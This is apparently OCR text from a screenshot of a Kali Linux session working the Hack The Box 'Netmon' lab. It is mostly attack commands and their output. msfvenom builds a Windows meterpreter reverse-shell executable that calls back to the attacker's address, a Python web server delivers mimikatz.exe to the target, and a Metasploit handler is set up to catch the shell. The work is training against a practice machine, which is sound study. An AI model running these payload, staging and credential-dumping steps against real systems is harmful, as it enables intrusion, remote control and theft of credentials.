 File Machine View Input Devices Help
Applications Places Terminator Aug 20 08:00
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.10.14.11 lport=445 -f ex
e > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=10.10.14.11 lport=443 -f ex
e > shell.exe
kali@kali: ~/Tools 85x18
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$ ls -la | grep -i mimikatz
-rwxr-x--- 1 kali kali 3625062 Feb 11 2023 Invoke-MimikatzEX.ps1
-rwxr-x--- 1 kali kali 3625037 Feb 11 2023 Invoke-Mimikatz.ps1
-rwxr-x--- 1 kali kali 681971 Feb 11 2023 Invoke-MimikatzWDigestDowngrade.ps1
-rw-r--r-- 1 kali kali 1250056 Jul 2 03:22 mimikatz.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.152 - - [20/Aug/2023 07:57:20] "GET /mimikatz.exe HTTP/1.1" 200 -
10.10.10.152 - - [20/Aug/2023 07:57:23] "GET /mimikatz.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
Logon Server: N/A
Hotfix(s): 2 Hotfix(s) Installed.
[01]: KB3199986
[02]: KB3200970
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
Connection Name: Ethernet0
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.152
[02]: fe80::c4f7:fd9:ec9f:6285
[03]: dead:beef::c4f7:fd9:ec9f:6285
[04]: dead:beef::228
Hyper-V Requirements: A hypervisor has been detected. Features required for Hype
r-V will not be displayed.
C:\temp>[*] Handle: The NETBIOS connection with the remote host timed out.
[*] Closing down connection (10.10.10.152,50234)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x20
msf6 payload(windows/x64/meterpreter_reverse_tcp) > set lport 445
lport => 445
msf6 payload(windows/x64/meterpreter_reverse_tcp) > run
[-] Unknown command: run
msf6 payload(windows/x64/meterpreter_reverse_tcp) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.11
lhost => 10.10.14.11
msf6 exploit(multi/handler) > set lport 445
lport => 445
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 10.10.14.11:445:- -
[-] Handler failed to bind to 0.0.0.0:445:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or una
vailable: (0.0.0.0:445).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
Right Ctrl